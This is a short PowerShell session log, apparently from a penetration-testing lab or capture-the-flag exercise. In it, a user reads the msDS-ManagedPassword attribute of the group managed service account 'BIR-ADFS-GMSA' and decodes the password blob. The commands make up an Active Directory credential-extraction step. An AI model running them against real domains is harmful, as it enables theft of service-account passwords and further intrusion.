 $gmsa = Get-ADServiceAccount  -Identity 'BIR-ADFS-GMSA'  -Properties 'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
$mp = $gmsa.'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
ConvertFrom-ADManagedPasswordBlob $mp
Version                   : 1
CurrentPassword           :
SecureCurrentPassword     : System.Security.SecureString
PreviousPassword          :
SecurePreviousPassword    :
QueryPasswordInterval     : 2870.16:38:50.8314718
UnchangedPasswordInterval : 2870.16:33:50.8314718
PS C:\Users\Sierra.Frye\Documents>